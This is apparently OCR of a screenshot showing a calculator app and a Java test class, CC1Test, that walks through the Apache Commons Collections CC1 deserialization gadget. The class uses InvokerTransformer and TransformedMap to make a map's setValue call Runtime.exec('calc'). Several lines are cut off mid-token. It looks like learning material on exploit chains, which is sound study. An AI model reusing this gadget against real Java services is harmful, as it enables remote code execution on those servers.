 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
6 1 2
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTar
// Runtime.getRuntime().exec("calc");
// Class c = Runtime.class;
// Method execmethod = c.getMethod("exec", String.class);
// execmethod.invoke(r, "calc");
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Clas
// invokerTransformer.transform(r);
HashMap<Object, Object> map = new HashMap<>();
map.put("key", "value");
Map<Object,Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null, invoker
for (Map.Entry<Object, Object> entry : transformedmap.entrySet()) {
entry.setValue(r);
// Process value here
}
}
}